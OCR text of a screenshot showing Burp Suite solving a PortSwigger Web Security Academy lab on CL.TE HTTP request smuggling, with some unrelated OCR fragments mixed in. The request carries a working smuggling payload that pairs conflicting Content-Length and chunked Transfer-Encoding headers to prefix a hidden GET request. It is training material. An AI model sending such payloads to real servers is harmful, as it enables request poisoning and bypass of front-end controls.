 Burp Project Intruder Repeater View Help Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9b006b03f362038146667b00920075.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: Content-Type: application/x-www-form-urlencoded
5 Content-Length: 35
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /404 HTTP/1.1
11 X-Ignore: X
12
Search 0 highlights
Done
Response
Pretty Raw He
1 HTTP/1.1 404 Not
2 Content-Type: app
3 Set-Cookie: sessi
SameSite=None
4 X-Frame-Options:
5 Connection: close
6 Content-Length:
7
8 "Not Found"
Sea
Lab: HTTP request smuggling, × HTTP request smuggling, con ×
https://0a9b006b03f362038146667b00920075.
bur
Web Security
Academy
HTTP request smuggling,
confirming a CL.TE vulnerability
via differential responses
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! in Continue learning
Home
WE LIKE TO
BLOG
TICKET
817205
MACO TAG & LABEL
KEEP
THIS
TICKET
817215
TICKE
MACO TAG &
0a9b006b03f362038146667b00920075.web-security-academy.net